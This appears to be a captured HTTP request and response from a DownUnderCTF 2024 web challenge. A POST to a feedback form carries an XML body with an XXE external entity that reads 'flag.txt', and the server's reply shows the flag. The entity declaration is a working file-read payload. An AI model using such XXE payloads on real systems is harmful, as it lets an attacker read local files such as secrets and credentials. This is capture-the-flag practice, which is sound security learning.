 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 Content-Length: 185
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "flag.txt"> ]>
21 <root>
22 <feedback>
&xxe;
</feedback>
23 </root>
24
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 06 Jul 2024 16:08:37 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 91
6
7 <div style="color:green;">
Feedback sent to the Emus: DUCTF{emU_say$_he!!0_h0!@_ci@0}
8 </div>